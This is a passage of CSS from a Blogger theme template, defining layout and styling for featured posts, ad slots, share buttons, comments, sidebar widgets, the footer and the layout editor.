#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
